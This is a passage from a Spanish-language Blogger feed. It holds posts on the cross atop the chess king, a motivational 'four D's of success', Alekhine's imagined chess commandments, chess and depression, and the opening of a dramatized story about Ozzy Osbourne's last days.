justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse pequeño detalle, que parece solo decorativo, tiene una historia tan profunda como el propio ajedrez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHistóricamente, la cruz o la flor de lis simbolizan la soberanía y el derecho divino, subrayando el estatus del rey como la máxima autoridad del juego. El diseño relativamente simple, pero imponente, del rey transmite tanto su importancia como su vulnerabilidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad, la cruz sobre el rey no es religiosa, aunque muchos lo crean. Su origen se remonta a la Europa medieval, cuando el ajedrez llegó desde el mundo árabe a los reinos cristianos. En el ajedrez islámico, la pieza más poderosa se llamaba el “Shah” (rey en persa), y su diseño era sencillo, sin símbolos religiosos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero cuando el juego fue adoptado por los europeos en el siglo XII, los artesanos quisieron darle una forma más realista y acorde con su cultura monárquica. Así nació la corona… y con ella, la cruz, símbolo del poder divino de los reyes cristianos, considerados en aquella época representantes de Dios en la Tierra.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDato curioso: No todos los reyes de ajedrez tienen cruz. En algunos países asiáticos y en sets modernos minimalistas, la cruz se elimina por razones estéticas o culturales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOtro detalle histórico: En los antiguos tableros árabes, estaba prohibido representar figuras humanas o religiosas, por eso las piezas eran abstracciones geométricas. Fue Europa quien transformó esas formas en las piezas que hoy conocemos, con coronas, caballos y torres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY un dato simbólico: La cruz también puede interpretarse como una metáfora del peso que lleva el rey: una carga sobre su cabeza. Porque en el ajedrez —como en la vida— el poder no solo brilla… también pesa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí que la próxima vez que veas al rey en el tablero, recuerda: esa pequeña cruz no es adorno. Es historia, cultura y filosofía en una sola figura.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5718250249445417843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5718250249445417843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/11\/que-significa-la-cruz-sobre-el-rey-de.html","title":"Que significa la cruz sobre el Rey de Ajedrez"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s72-c\/chess-board.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4846612737809013984"},"published":{"$t":"2025-10-02T07:00:00.015-06:00"},"updated":{"$t":"2025-10-02T07:00:00.114-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"las 4 D del exito"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s626\/exitoso.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s16000\/exitoso.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quieres tener éxito?\u003C\/b\u003E Aplica las 4 D: Deseo, Decisión, Determinación y Disciplina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl éxito no es cuestión de suerte ni de contactos. Es cuestión de carácter. De estar dispuesto a hacer lo que otros no hacen. Si quieres transformar tu vida, necesitas aplicar las 4 D del triunfo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa primera es \u003Cb\u003EDeseo\u003C\/b\u003E. Todo comienza con un anhelo ardiente. No un capricho, no una fantasía pasajera, sino una necesidad interior de cambiar, de superarte, de alcanzar algo más grande que tú. El deseo verdadero es ese fuego que no se apaga con la rutina ni con los fracasos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELuego viene la \u003Cb\u003EDecisión\u003C\/b\u003E. El deseo sin acción es solo un sueño. Tienes que tomar una decisión firme. Decidir dejar de posponer. Decidir avanzar sin importar cuántos obstáculos aparezcan. La indecisión mata más sueños que el fracaso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués, necesitas \u003Cb\u003EDeterminación\u003C\/b\u003E. Significa no rendirse cuando el camino se ponga duro. Es avanzar aunque te critiquen, aunque tengas miedo, aunque estés cansado. La determinación separa a los que quieren del montón, de los que realmente logran.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY por último, \u003Cb\u003EDisciplina\u003C\/b\u003E. Hacer lo que debes, incluso cuando no tienes ganas. Es convertir tus hábitos en aliados. Porque no es la motivación la que te lleva lejos, es la constancia diaria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAplica estas 4 D cada día y tu vida cambiará.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4846612737809013984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4846612737809013984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/10\/las-4-d-del-exito.html","title":"las 4 D del exito"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s72-c\/exitoso.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4472626954397286283"},"published":{"$t":"2025-09-14T16:23:00.001-06:00"},"updated":{"$t":"2025-09-14T16:37:45.275-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":" Los 10 Mandamientos del Ajedrez según Alexander Alekhine"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwC770qy74HPWGO8O4vLHjyAvdUVzalvVtn-ds4NJ0w3EhAY9mlxOREfbKDtKqkINW058OylNe2GL8Yryk-4tnMVfkVjiX3Ge_1ClLsYYk557YFhMjG0JRKzpdkCjMsOlyqwA6qeKSmHwI1wfk1G-nx5OVMjj7xD7VFAI6U1ewm8K-0HDMVUm-08Ju9qep\/s686\/Alekhine.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"686\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwC770qy74HPWGO8O4vLHjyAvdUVzalvVtn-ds4NJ0w3EhAY9mlxOREfbKDtKqkINW058OylNe2GL8Yryk-4tnMVfkVjiX3Ge_1ClLsYYk557YFhMjG0JRKzpdkCjMsOlyqwA6qeKSmHwI1wfk1G-nx5OVMjj7xD7VFAI6U1ewm8K-0HDMVUm-08Ju9qep\/s16000\/Alekhine.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlekhine, el maestro que convertía cada partida en un campo de batalla psicológico y estratégico, no concebía el ajedrez como simple entretenimiento: para él, era una guerra total en la que cada detalle contaba. Si hubiera dejado sus mandamientos, sonarían así:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Atacarás sin descanso.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mejor defensa es la presión constante. No dejes respirar al rival.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Prepararás cada partida como si fuera una final mundial.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENada se deja al azar; el conocimiento previo es tu primera arma.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. No confiarás solo en el talento.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl estudio disciplinado vence al jugador brillante pero perezoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Buscarás la iniciativa a toda costa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuien dicta el ritmo de la partida, dicta el destino del resultado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. No temerás sacrificar material por un ataque decisivo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas piezas están para usarse, no para guardarlas como tesoros inútiles.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Transformarás pequeñas ventajas en victorias inevitables.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gran jugador no espera un golpe de suerte: fabrica su triunfo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Desgastarás la mente del oponente.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez es también resistencia psicológica; haz que él cometa el error.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Dominarás tanto la táctica como la estrategia.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fuerza está en combinarlas, no en elegir una sobre la otra.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Harás que tu estilo evolucione.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUn jugador predecible es un jugador muerto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10. No olvidarás que el ajedrez es una lucha sin piedad.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo basta con jugar bien: hay que destruir las defensas rivales y no darles respiro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlekhine no buscaba simplemente ganar… buscaba demostrar que su victoria era inevitable desde la primera jugada. Estos mandamientos reflejan su filosofía: \u003Cb\u003Eel ajedrez es arte, ciencia y guerra\u003C\/b\u003E, y solo quienes entienden las tres dimensiones pueden reinar en el tablero.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4472626954397286283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4472626954397286283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/09\/los-10-mandamientos-del-ajedrez-segun.html","title":" Los 10 Mandamientos del Ajedrez según Alexander Alekhine"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwC770qy74HPWGO8O4vLHjyAvdUVzalvVtn-ds4NJ0w3EhAY9mlxOREfbKDtKqkINW058OylNe2GL8Yryk-4tnMVfkVjiX3Ge_1ClLsYYk557YFhMjG0JRKzpdkCjMsOlyqwA6qeKSmHwI1wfk1G-nx5OVMjj7xD7VFAI6U1ewm8K-0HDMVUm-08Ju9qep\/s72-c\/Alekhine.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3994645923700471280"},"published":{"$t":"2025-08-03T11:02:00.002-06:00"},"updated":{"$t":"2025-08-14T19:53:38.365-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"¿El ajedrez cura la depresión?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s960\/ding.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s16000\/ding.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EEl ajedrez no cura la depresión… pero puede ser tu primer movimiento hacia la esperanza\u003C\/p\u003E\u003Cp\u003EMuchos lo ven solo como un juego de mesa, una batalla mental entre reyes y peones…\u003C\/p\u003E\u003Cp\u003EPero el ajedrez está demostrando ser mucho más que eso: una herramienta poderosa en la lucha contra la depresión.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E¿Sorprendido? No deberías.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECada vez más estudios lo respaldan: el ajedrez estimula funciones cerebrales que suelen verse afectadas por la depresión, como la memoria, la concentración, la toma de decisiones y la motivación.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJugar ajedrez no solo exige pensar, sino también sentir. Planear. Soñar. Visualizar un futuro posible. Y para quienes están en medio de una lucha silenciosa contra la tristeza o la desesperanza, eso puede significar un pequeño rayo de luz.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESe ha utilizado en programas terapéuticos y centros de salud mental como complemento a tratamientos tradicionales.\u003C\/li\u003E\u003Cli\u003EAyuda a romper ciclos de pensamientos negativos mediante la concentración y el enfoque.\u003C\/li\u003E\u003Cli\u003EMejora la autoestima al generar logros pequeños pero significativos.\u003C\/li\u003E\u003Cli\u003EPromueve la interacción social en contextos seguros y sin presión.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENo, el ajedrez no reemplaza la terapia. No es una medicina.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPero sí puede ser un refugio, una forma de entrenar la mente mientras el corazón sana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPorque en el tablero, como en la vida, no importa cuántas piezas hayas perdido…\u003C\/p\u003E\u003Cp\u003Esiempre hay una jugada que puede cambiarlo todo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuizás no cura… pero sí acompaña. Y en la depresión, a veces eso lo es todo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3994645923700471280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3994645923700471280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/08\/el-ajedrez-cura-la-depresion.html","title":"¿El ajedrez cura la depresión?"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s72-c\/ding.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4816569069138860776"},"published":{"$t":"2025-07-24T21:42:00.009-06:00"},"updated":{"$t":"2025-07-24T22:10:58.378-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"El ultimo adiós del Príncipe de las Tinieblas Ozzy Osbourne (1948 – 2025)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBIof9rq6vaDCWXtjSiK1I-LPO4l5-tzuZoWbx1epnfPxGXsL3EpLvupl773WYjIRwH3B5vR6-RZZfkYgeV16FuONCvDW3eBKHLtvVRJYrvZp3qffjA-k3XHsr-PKqsrs4oEKX7qVDsVBstr3Xk9pEYqjphpDaUB2XzP5Opuj6jWG9N7vhs0x9Ie9Ekd\/s1100\/ozzy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBIof9rq6vaDCWXtjSiK1I-LPO4l5-tzuZoWbx1epnfPxGXsL3EpLvupl773WYjIRwH3B5vR6-RZZfkYgeV16FuONCvDW3eBKHLtvVRJYrvZp3qffjA-k3XHsr-PKqsrs4oEKX7qVDsVBstr3Xk9pEYqjphpDaUB2XzP5Opuj6jWG9N7vhs0x9Ie9Ekd\/s16000\/ozzy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E𝗗𝗘 𝗩𝗨𝗘𝗟𝗧𝗔 𝗔𝗟 𝗜𝗡𝗜𝗖𝗜𝗢 (𝘽𝘼𝘾𝙆 𝙏𝙊 𝙏𝙃𝙀 𝘽𝙀𝙂𝙄𝙉𝙉𝙄𝙉𝙂)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘊𝘢𝘱𝘪́𝘵𝘶𝘭𝘰 𝘐: 𝘌𝘭 𝘜́𝘭𝘵𝘪𝘮𝘰 𝘗𝘢𝘳𝘵𝘦 𝘔𝘦́𝘥𝘪𝘤𝘰\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBirmingham, Inglaterra — 27 de enero de 2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl cuarto olía a hospital.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo a limpio, ni a desinfectante. A hospital: una mezcla agria de plástico, soledad y tiempo suspendido. Ozzy Osbourne conocía ese olor desde hacía años. Estaba grabado en su memoria, como una nota que se repite al final de una canción que no termina nunca. Lo había olido en quirófanos, pasillos, habitaciones de recuperación. En su propio cuerpo, cuando despertaba con sondas, cicatrices y más analgésicos de los que podía contar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsa mañana, la habitación no tenía ventanas. Sólo una lámpara cenital que proyectaba su sombra en la pared. Estaba sentado en una silla de ruedas, cubierto con una manta negra que Sharon había traído de casa. Su espalda le dolía. Su voz apenas era un hilo. Pero estaba despierto. Lúcido. Y listo para oír lo que ya sabía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl doctor entró con la carpeta en las manos, acompañado por una enfermera que evitó el contacto visual. No hubo rodeos. No hubo protocolo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Señor Osbourne… me temo que su estado ha entrado en una etapa terminal —dijo el médico con voz grave, pero controlada—. La combinación del Parkinson avanzado, la falla respiratoria progresiva, y las nuevas complicaciones neurológicas… no tenemos un pronóstico 